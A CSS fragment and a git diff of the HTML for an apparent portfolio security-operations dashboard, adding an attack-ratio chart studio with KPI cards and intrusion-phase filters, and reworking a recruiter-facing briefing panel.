  display: flex;
  justify-content: space-between;
  align-items: center;
}

/* Virtual Pagination Bar */
.pagination-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 0.65rem 1rem;
  flex-wrap: wrap;
  gap: 0.75rem;
}
.pagination-info {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}
.pagination-select {
  width: auto;
  padding: 0.25rem 0.6rem;
  font-size: 0.75rem;
}
.pagination-controls {
  display: flex;
  align-items: center;
  gap: 0.4rem;
}
.page-indicator {
  font-size: 0.78rem;
  padding: 0 0.5rem;
}

.clickable-log-row:hover td {
  background: var(--bg-card-subtle) !important;
  color: var(--text-main);
  box-shadow: inset 2px 0 0 var(--accent-green);
}

/* Practice Logs Library Panel */
.practice-logs-panel {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 10px;
  padding: 1rem 1.25rem;
}
.practice-logs-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 0.5rem;
}
.practice-logs-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 0.75rem;
}
.practice-file-card {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 0.75rem;
  display: flex;
  align-items: center;
  gap: 0.75rem;
  cursor: pointer;
  transition: all 0.2s ease;
}
.practice-file-card:hover {
  border-color: var(--accent-green);
  background: var(--bg-card-subtle);
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(39, 211, 140, 0.12);
}
.practice-file-icon {
  font-size: 1.3rem;
  background: rgba(124, 191, 241, 0.1);
  padding: 0.4rem;
  border-radius: 6px;
}
.practice-file-info {
  flex: 1;
  min-width: 0;
}
.practice-file-name {
  font-size: 0.75rem;
  font-weight: 700;
  color: var(--accent-cyan);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.practice-file-meta {
  font-size: 0.68rem;
  color: var(--text-dim);
  line-height: 1.3;
}

/* Collision Mitigation Options */
.collision-options-list {
  display: flex;
  flex-direction: column;
  gap: 0.65rem;
}
.collision-option-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 0.85rem;
  display: flex;
  align-items: center;
  gap: 0.85rem;
  cursor: pointer;
  transition: all 0.2s ease;
}
.collision-option-card:hover {
  border-color: var(--accent-cyan);
  background: var(--bg-card-subtle);
  box-shadow: 0 0 15px rgba(124, 191, 241, 0.15);
}
.collision-option-card .option-icon {
  font-size: 1.4rem;
}
.collision-option-card .option-details strong {
  font-size: 0.82rem;
  color: var(--text-main);
  display: block;
}

/* ==============================================================================
   RESPONSIVE & SCREEN SHRINK / MINIMIZE ADAPTATIONS
   ============================================================================== */
@media (max-width: 1380px) {
  .soc-telemetry-bar .telemetry-label {
    display: none;
  }
  .soc-telemetry-bar {
    padding: 0.22rem 0.55rem;
    gap: 0.45rem;
  }
  .telemetry-item:not(:last-child)::after {
    margin-left: 0.45rem;
  }
  .brand-subtitle {
    display: none;
  }
}

@media (max-width: 1080px) {
  .soc-header {
    height: auto;
    padding: 0.75rem 1rem;
    flex-wrap: wrap;
  }
  .soc-telemetry-bar {
    order: 3;
    width: 100%;
    justify-content: space-between;
    padding: 0.3rem 0.75rem;
    gap: 0.5rem;
  }
  .grid-2col {
    grid-template-columns: 1fr;
  }
  .grid-triage {
    grid-template-columns: 1fr;
  }
}

@media (max-width: 768px) {
  .soc-layout-container {
    flex-direction: column;
  }
  .soc-sidebar {
    width: 100%;
    border-right: none;
    border-bottom: 1px solid var(--border-subtle);
    padding: 0.85rem;
    gap: 0.75rem;
  }
  .soc-main-content {
    padding: 1rem;
  }
  .kpi-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 480px) {
  .kpi-grid {
    grid-template-columns: 1fr;
  }
  .soc-header-controls {
    flex-wrap: wrap;
  }
}


==== commit 16e82fd0: "Describe your updates here" ====
--- a/index.html
+++ b/index.html
@@ -99,6 +99,11 @@
 
       <div class="nav-section-title">DETECTION DASHBOARDS</div>
       <ul class="nav-menu">
+        <li class="nav-item" data-tab="attack-ratio-visualizer" id="nav-attack-ratio">
+          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 3v18h18"/><path d="m19 9-5 5-4-4-3 3"/><circle cx="19" cy="9" r="2"/></svg>
+          <span>Attack Ratio & Graphs</span>
+          <span class="badge-pill pulse-pill" style="background: rgba(39, 211, 140, 0.2); color: var(--accent-green); border: 1px solid var(--accent-green);">6 CHARTS</span>
+        </li>
         <li class="nav-item" data-tab="brute-force-dashboard" id="nav-brute-force">
           <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
           <span>4625 Brute Force & Spray</span>
@@ -182,34 +187,66 @@
           <div class="role-focus-message" id="role-focus-message">
             <div class="focus-icon">💡</div>
             <div class="focus-body" id="role-focus-text">
-              <div style="display: flex; flex-direction: column; gap: 0.5rem;">
-                <div style="display: flex; align-items: center; justify-content: space-between; flex-wrap: wrap; gap: 0.4rem;">
-                  <span style="font-size: 0.86rem; color: #ffffff; font-weight: 700;">👔 Recruiter & Hiring Manager Focused Briefing:</span>
-                  <span class="badge-tag highlight-green">Key Metric: -35.2% Alert Noise Reduction</span>
-                </div>
-                <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(210px, 1fr)); gap: 0.6rem; margin-top: 0.2rem;">
-                  <div style="background: rgba(8, 34, 60, 0.6); padding: 0.5rem 0.75rem; border-radius: 6px; border: 1px solid var(--border-color);">
-                    <strong class="text-cyan" style="font-size: 0.76rem; display: block;">1. Measurable Business Impact</strong>
-                    <span style="font-size: 0.72rem; color: var(--text-muted);">Suppressed 500 noise alerts/week saving ~15 engineering hours/week.</span>
+              <div class="briefing-wrap">
+                <div class="briefing-header">
+                  <div class="briefing-title-group">
+                    <span class="briefing-title">👔 Recruiter & Hiring Manager Focused Briefing</span>
+                    <span class="briefing-subtitle">Key assessment areas: SIEM ROI, noise reduction, and engineering leadership</span>
                   </div>
-                  <div style="background: rgba(8, 34, 60, 0.6); padding: 0.5rem 0.75rem; border-radius: 6px; border: 1px solid var(--border-color);">
-                    <strong class="text-green" style="font-size: 0.76rem; display: block;">2. Triage Speed Acceleration</strong>
-                    <span style="font-size: 0.72rem; color: var(--text-muted);">Cut Mean Time to Triage (MTTT) from 14.2 min down to 4.1 min.</span>
+                  <div class="briefing-badges">
+                    <span class="badge-tag highlight-green">Key Metric: -35.2% Alert Noise Reduction</span>
+                    <span class="badge-tag highlight-cyan">ROI: ~15 Eng Hrs/Wk Saved</span>
                   </div>
-                  <div style="background: rgba(8, 34, 60, 0.6); padding: 0.5rem 0.75rem; border-radius: 6px; border: 1px solid var(--border-color);">
-                    <strong class="text-mint" style="font-size: 0.76rem; display: block;">3. SIEM Technical Depth</strong>
-                    <span style="font-size: 0.72rem; color: var(--text-muted);">Splunk Enterprise ES, Sigma YAML rules, and Sysmon XML deployments.</span>
+                </div>
+                
+                <div class="briefing-grid">
+                  <div class="briefing-card">
+                    <div class="briefing-card-head">
+                      <strong class="briefing-card-title text-cyan">1. Measurable Business Impact</strong>
+                      <span class="briefing-card-pill">ROI</span>
+                    </div>
+                    <p class="briefing-card-desc">Suppressed 500 noise alerts/week saving ~15 engineering hours/week with zero missed true positives.</p>
+                    <span class="card-pill-tag text-cyan">+35.2% Noise Cut</span>
                   </div>
-                  <div style="background: rgba(8, 34, 60, 0.6); padding: 0.5rem 0.75rem; border-radius: 6px; border: 1px solid var(--border-color);">
-                    <strong class="text-amber" style="font-size: 0.76rem; display: block;">4. Industry Frameworks</strong>
-                    <span style="font-size: 0.72rem; color: var(--text-muted);">Full alignment with MITRE ATT&CK Matrix v14 & NIST 800-61 playbooks.</span>
+                  
+                  <div class="briefing-card">
+                    <div class="briefing-card-head">
+                      <strong class="briefing-card-title text-green">2. Triage Speed Acceleration</strong>
+                      <span class="briefing-card-pill">MTTT</span>
+                    </div>
+                    <p class="briefing-card-desc">Cut Mean Time to Triage (MTTT) from 14.2 min down to 4.1 min via automated playbooks.</p>
+                    <span class="card-pill-tag text-green">3.4x Faster MTTT</span>
                   </div>
-                </div>
-                <div style="display: flex; align-items: center; gap: 0.5rem; margin-top: 0.2rem; font-size: 0.72rem; color: var(--text-dim); flex-wrap: wrap;">
-                  <span>Recommended Tabs to Review:</span>
-                  <button class="btn btn-sm btn-outline-cyan" onclick="document.getElementById('nav-dashboard').click()">Executive Overview</button>
-                  <button class="btn btn-sm btn-outline-cyan" onclick="document.getElementById('nav-tuning').click()">FP Tuning Sandbox</button>
-                  <a href="reports/Project_Architecture_and_Guide_Printable.html" target="_blank" class="btn btn-sm btn-primary">Open Architecture PDF</a>
+                  
+                  <div class="briefing-card">
+                    <div class="briefing-card-head">
+                      <strong class="briefing-card-title text-mint">3. SIEM Technical Depth</strong>
+                      <span class="briefing-card-pill">Stack</span>
+                    </div>
+                    <p class="briefing-card-desc">Splunk Enterprise ES, Sigma YAML rules, and Sysmon XML endpoint telemetry deployments.</p>
+                    <span class="card-pill-tag text-mint">Splunk ES + Sysmon</span>
+                  </div>
+                  
+                  <div class="briefing-card">
+                    <div class="briefing-card-head">
+                      <strong class="briefing-card-title text-amber">4. Industry Frameworks</strong>
+                      <span class="briefing-card-pill">Standard</span>
+                    </div>
+                    <p class="briefing-card-desc">Full bidirectional alignment with MITRE ATT&CK Matrix v14 and NIST 800-61 playbooks.</p>
+                    <span class="card-pill-tag text-amber">MITRE & NIST Aligned</span>
+                  </div>
+                </div>
+                
+                <div class="briefing-footer">
+                  <div class="briefing-footer-nav">
+                    <span class="briefing-nav-label">Recommended Tabs:</span>
+                    <button class="btn btn-sm btn-outline-cyan" onclick="document.getElementById('nav-dashboard').click()">📊 Executive Overview</button>
+                    <button class="btn btn-sm btn-outline-cyan" onclick="document.getElementById('nav-tuning').click()">⚙️ FP Tuning Sandbox</button>
+                    <a href="reports/Project_Architecture_and_Guide_Printable.html" target="_blank" class="btn btn-sm btn-primary">📄 Open Architecture PDF</a>
+                  </div>
+                  <div class="briefing-footer-meta">
+                    <span>🎯 <strong>Goal:</strong> Evaluate SIEM tuning ROI, MTTT gains, and engineering rigor</span>
+                  </div>
                 </div>
               </div>
             </div>
@@ -294,6 +331,44 @@
               <button class="btn btn-primary" id="btn-inspect-killchain">Inspect Process Kill Chain &rarr;</button>
               <button class="btn btn-secondary" id="btn-view-alerts">View Triage Queue</button>
               <button class="btn btn-outline" id="btn-open-playbook">Open NIST Playbook</button>
+            </div>
+          </div>
+        </div>
+
+        <!-- Attack Ratio & Telemetry Threat Velocity Snapshot -->
+        <div class="glass-panel mb-4">
+          <div class="panel-header">
+            <div class="panel-title">
+              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 3v18h18"/><path d="m19 9-5 5-4-4-3 3"/><circle cx="19" cy="9" r="2"/></svg>
+              <span>Attack Ratio & Threat Analytics Radar (6 Visualizer Modes)</span>
+            </div>
+            <div style="display: flex; gap: 0.5rem; align-items: center; flex-wrap: wrap;">
+              <span class="panel-badge highlight-red" id="overview-ratio-badge">Attack Ratio: 38.5%</span>
+              <button class="btn btn-sm btn-outline-cyan" onclick="document.getElementById('nav-attack-ratio').click()">
+                <span>Open 6-Chart Studio &rarr;</span>
+              </button>
+            </div>
+          </div>
+          <div class="overview-ratio-strip">
+            <div class="ratio-stat-item">
+              <span class="ratio-stat-label">Total Ingested Events:</span>
+              <span class="ratio-stat-val font-mono text-cyan" id="overview-total-events">26 Events</span>
+            </div>
+            <div class="ratio-stat-item">
+              <span class="ratio-stat-label">Malicious Threats:</span>
+              <span class="ratio-stat-val font-mono text-red" id="overview-attack-events">10 Events</span>
+            </div>
+            <div class="ratio-stat-item">
+              <span class="ratio-stat-label">Normal Baselines:</span>
+              <span class="ratio-stat-val font-mono text-green" id="overview-benign-events">16 Events</span>
+            </div>
+            <div class="ratio-stat-item">
+              <span class="ratio-stat-label">Peak Malicious Spike:</span>
+              <span class="ratio-stat-val font-mono text-amber" id="overview-peak-spike">91.7% @ 14:32 UTC</span>
+            </div>
+            <div class="ratio-stat-item">
+              <span class="ratio-stat-label">Visualizer Modes:</span>
+              <span class="ratio-stat-val text-mint font-bold">Line &bull; Area &bull; Column &bull; Bar &bull; Scatter &bull; Bubble</span>
             </div>
           </div>
         </div>
@@ -985,6 +1060,235 @@
       </section>
 
       <!-- =================================================================== -->
+      <!-- TAB: ATTACK RATIO & THREAT ANALYTICS VISUALIZER (6 GRAPHS) -->
+      <!-- =================================================================== -->
+      <section class="tab-pane" id="attack-ratio-visualizer">
+        <!-- Interactive Help Box -->
+        <div class="help-box" id="help-attack-ratio">
+          <div class="help-header">
+            <div class="help-title">
+              <span class="help-icon">💡</span>
+              <strong>First-Time Guide: Understanding Attack Ratio & The 6 Interactive Graph Types</strong>
+            </div>
+            <button class="btn-hide-help" onclick="toggleHelpBox('help-attack-ratio')">Hide ✕</button>
+          </div>
+          <div class="help-body">
+            <div class="help-step-item">
+              <span class="step-num">1</span>
+              <span><strong>Attack Ratio Formula:</strong> Quantifies $\text{Attack Ratio} = \left(\frac{\text{Confirmed Threat Events}}{\text{Total Ingested Telemetry}}\right) \times 100$. Pinpoints high-risk bursts vs normal baseline volume.</span>
+            </div>
+            <div class="help-step-item">
+              <span class="step-num">2</span>
+              <span><strong>6 Specialized Chart Modes:</strong>
+                <strong>Line</strong> (temporal trends), <strong>Area</strong> (cumulative attack volume), <strong>Column</strong> (interval comparisons), <strong>Bar (Horizontal)</strong> (long MITRE labels), <strong>Scatter</strong> (2-variable outlier correlations), and <strong>Bubble</strong> (3-variable risk & volume matrix).
+              </span>
+            </div>
+            <div class="help-step-item">
+              <span class="step-num">3</span>
+              <span><strong>Actionable Triage:</strong> Hover over any point, bar, or bubble to inspect exact ratios and timestamps. Click <em>"Investigate in Triage"</em> or <em>"Inspect in SPL"</em> to immediately analyze telemetry!</span>
+            </div>
+          </div>
+        </div>
+
+        <!-- Top Attack Ratio KPI Metrics -->
+        <div class="kpi-grid mb-4">
+          <div class="kpi-card kpi-critical">
+            <div class="kpi-header">
+              <span class="kpi-title">OVERALL ATTACK RATIO</span>
+              <span class="kpi-icon">🎯</span>
+            </div>
+            <div class="kpi-value text-red" id="graph-kpi-ratio">38.5%</div>
+            <div class="kpi-trend text-red" id="graph-kpi-ratio-sub">10 Malicious / 26 Ingested Events</div>
+          </div>
+          <div class="kpi-card kpi-high">
+            <div class="kpi-header">
+              <span class="kpi-title">PEAK ATTACK VELOCITY</span>
+              <span class="kpi-icon">⚡</span>
+            </div>
+            <div class="kpi-value text-amber" id="graph-kpi-velocity">11 Events / 40s</div>
+            <div class="kpi-trend">Burst Velocity: ~16.5 EPS Equivalent</div>
+          </div>
+          <div class="kpi-card kpi-info">
+            <div class="kpi-header">
+              <span class="kpi-title">PEAK CONCENTRATION</span>
+              <span class="kpi-icon">📈</span>
+            </div>
+            <div class="kpi-value text-cyan" id="graph-kpi-peak-ratio">91.7%</div>
+            <div class="kpi-trend">11 Fails + 1 Success in 1-Min Bin</div>
+          </div>
+          <div class="kpi-card kpi-success">
+            <div class="kpi-header">
+              <span class="kpi-title">TARGET COMPROMISE RATE</span>
+              <span class="kpi-icon">🛡️</span>
+            </div>
+            <div class="kpi-value text-green" id="graph-kpi-breach-ratio">12.5%</div>
+            <div class="kpi-trend text-red">1 Breached / 8 Targeted Accounts</div>
+          </div>
+        </div>
+
+        <!-- Main Chart Studio Panel -->
+        <div class="glass-panel mb-4">
+          <div class="panel-header">
+            <div class="panel-title">
+              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 3v18h18"/><path d="m19 9-5 5-4-4-3 3"/><circle cx="19" cy="9" r="2"/></svg>
+              <span>Attack Ratio Graph & Multi-Vector Threat Studio</span>
+            </div>
+            <div class="graph-header-actions" style="display: flex; gap: 0.5rem; align-items: center; flex-wrap: wrap;">
+              <span class="panel-badge highlight-cyan" id="graph-active-dataset-badge">Telemetry: Active Workspace</span>
+              <button class="btn btn-sm btn-outline-cyan" id="btn-export-graph" title="Download High-Res Graph Snapshot">
+                <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
+                <span>Export Snapshot</span>
+              </button>
+            </div>
+          </div>
+
+          <!-- Chart Type Switcher Toolbar -->
+          <div class="chart-studio-toolbar">
+            <div class="chart-type-selector-group">
+              <span class="toolbar-label">Select Graph Mode:</span>
+              <div class="chart-type-buttons">
+                <button class="btn-chart-type active" data-chart-type="line" id="btn-chart-line" title="Line Chart: Displays metrics & trends continuously over time">
+                  <span class="chart-type-icon">📈</span>
+                  <span class="chart-type-text">Line Chart</span>
+                </button>
+                <button class="btn-chart-type" data-chart-type="area" id="btn-chart-area" title="Area Chart: Volume & cumulative attack progression beneath the curve">
+                  <span class="chart-type-icon">🌊</span>
+                  <span class="chart-type-text">Area Chart</span>
+                </button>
+                <button class="btn-chart-type" data-chart-type="column" id="btn-chart-column" title="Column Chart: Vertical bars comparing values across categories or discrete intervals">
+                  <span class="chart-type-icon">📊</span>
+                  <span class="chart-type-text">Column Chart</span>
+                </button>
+                <button class="btn-chart-type" data-chart-type="bar" id="btn-chart-bar" title="Bar Chart: Horizontal bars ideal for comparing categories with long label names">
+                  <span class="chart-type-icon">📉</span>
+                  <span class="chart-type-text">Bar Chart (Horizontal)</span>
+                </button>
+                <button class="btn-chart-type" data-chart-type="scatter" id="btn-chart-scatter" title="Scatter Chart: Plots two numeric variables to identify correlations, patterns, or outliers">
+                  <span class="chart-type-icon">⁘</span>
+                  <span class="chart-type-text">Scatter Chart</span>
+                </button>
+                <button class="btn-chart-type" data-chart-type="bubble" id="btn-chart-bubble" title="Bubble Chart: Extends scatter plot by varying point size to represent a 3rd variable">
+                  <span class="chart-type-icon">⚪</span>
+                  <span class="chart-type-text">Bubble Chart</span>
+                </button>
+              </div>
+            </div>
+
+            <!-- Metric Dimension & Time Filters -->
+            <div class="chart-dimension-controls mt-3">
+              <div class="chart-filter-item">
+                <label>Focus Dimension / Metric:</label>
+                <select class="soc-select" id="graph-dimension-select">
+                  <option value="ratio_time" selected>Attack Ratio (%) Timeline & Velocity</option>
+                  <option value="volume_split">Malicious vs Benign Event Volume Split</option>
+                  <option value="mitre_tactics">Attack Ratio by MITRE Technique</option>
+                  <option value="entity_outliers">Entity Threat & Outlier Correlation</option>
+                  <option value="cumulative_growth">Cumulative Volume & Blast Growth</option>
+                </select>
+              </div>
+
+              <div class="chart-filter-item">
+                <label>Time Window / Intrusion Phase:</label>
+                <select class="soc-select" id="graph-timeslice-select">
+                  <option value="all" selected>All Phases (Full Intrusion Timeline)</option>
+                  <option value="spray">Phase 1: Password Spray (14:32 UTC)</option>
+                  <option value="macro">Phase 2: Weaponized Macro (15:10 UTC)</option>
+                  <option value="lsass">Phase 3: LSASS Access & Dump (15:12 UTC)</option>
+                  <option value="c2">Phase 4: C2 Beaconing (15:16–15:17 UTC)</option>
+                </select>
+              </div>
+
+              <div class="chart-filter-item">
+                <label>Telemetry Source / Dataset:</label>
+                <select class="soc-select" id="graph-dataset-select">
+                  <option value="active" selected>Active Workspace Telemetry</option>
+                  <option value="1_spray">Practice 1: Password Spray (4625)</option>
+                  <option value="2_macro">Practice 2: Phishing Macro & PS (4104)</option>
+                  <option value="3_lsass">Practice 3: LSASS Dump & C2 Beacon</option>
+                  <option value="4_apt">Practice 4: Multi-Stage APT Intrusion</option>
+                  <option value="5_baseline">Practice 5: Normal Baseline (0% Clean)</option>
+                </select>
+              </div>
+
+              <div class="chart-filter-item chart-filter-actions">
+                <label>&nbsp;</label>
+                <div style="display: flex; gap: 0.4rem;">
+                  <button class="btn btn-sm btn-outline-cyan" id="btn-graph-reset-view" title="Reset Chart Zoom & Filters">Reset</button>
+                  <button class="btn btn-sm btn-outline-green" id="btn-graph-simulate-stream" title="Trigger Telemetry Heartbeat Pulse">⚡ Pulse</button>
+                </div>
+              </div>
+            </div>
+          </div>
+
+          <!-- Dynamic Graph Description Banner -->
+          <div class="graph-description-card mt-3" id="graph-description-card">
+            <div class="desc-icon" id="graph-desc-icon">📈</div>
+            <div class="desc-body">
+              <strong id="graph-desc-title">Line Chart: Temporal Attack Ratio & Threat Velocity</strong>
+              <p id="graph-desc-text">Plots continuous malicious event frequency and calculated Attack Ratio (%) over time intervals to pinpoint exact adversary breach bursts and evasion windows.</p>
+            </div>
+          </div>
+
+          <!-- Canvas & Interactive Viewport Container -->
+          <div class="graph-viewport-wrapper mt-3">
+            <div class="graph-canvas-container" id="graph-canvas-container">
+              <canvas id="attack-ratio-canvas" width="1100" height="420"></canvas>
+              <!-- Interactive SVG overlay for crisp lines, axes, and interactive hover dots -->
+              <svg id="attack-ratio-svg" class="graph-svg-overlay" width="100%" height="100%"></svg>
+              <!-- Interactive Hover Crosshair -->
+              <div class="graph-crosshair-v" id="graph-crosshair-v"></div>
+              <div class="graph-crosshair-h" id="graph-crosshair-h"></div>
+              <!-- Floating Glassmorphism Tooltip -->
+              <div class="graph-floating-tooltip" id="graph-floating-tooltip">
+                <!-- Populated dynamically on mousemove -->
+              </div>
+            </div>
+          </div>
+
+          <!-- Chart Dynamic Legend & Stats Footer -->
+          <div class="graph-legend-footer mt-3" id="graph-legend-footer">
+            <!-- Rendered dynamically based on active chart type -->
+          </div>
+        </div>
+
+        <!-- Anomaly Correlation & Outlier Investigator Table -->
+        <div class="glass-panel">
+          <div class="panel-header">
+            <div class="panel-title">
+              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/><line x1="11" y1="8" x2="11" y2="14"/><line x1="8" y1="11" x2="14" y2="11"/></svg>
+              <span>Attack Ratio Breakdown & Outlier Intelligence Table</span>
+            </div>
+            <span class="panel-badge highlight-green" id="outlier-table-badge">All Outliers Flagged</span>
+          </div>
+
+          <div class="table-meta-bar mb-2">
+            <span class="text-muted" id="graph-table-count">Showing correlated threat clusters and anomaly ratios</span>
+            <span class="text-dim" style="font-size: 0.72rem;">💡 Tip: Click any category or outlier row to cross-filter the graph or launch an instant SPL query.</span>
+          </div>
+
+          <div class="table-responsive">
+            <table class="soc-table" id="table-attack-ratio-breakdown">
+              <thead>
+                <tr>
+                  <th>Category / Entity / Technique</th>
+                  <th>Event ID / Protocol</th>
+                  <th>Total Events</th>
+                  <th>Attack Events</th>
+                  <th>Benign Events</th>
+                  <th>Attack Ratio (%)</th>
+                  <th>Anomaly Severity</th>
+                  <th>SOC Action</th>
+                </tr>
+              </thead>
